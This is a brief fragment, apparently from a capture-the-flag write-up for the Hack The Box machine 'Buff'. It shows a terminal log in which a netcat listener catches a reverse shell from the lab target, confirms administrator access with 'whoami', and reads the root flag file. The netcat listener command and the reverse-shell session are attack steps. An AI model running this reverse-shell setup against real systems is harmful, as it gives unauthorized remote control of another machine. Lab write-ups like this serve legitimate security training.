 root@idiothacker:~/Documents/HTB/machines/buff# nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.198] 49709
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
buff\administrator
C:\Windows\system32>type C:\Users\administrator\Desktop\root.txt
type C:\Users\administrator\Desktop\root.txt
77657 59d1
C:\Windows\system32>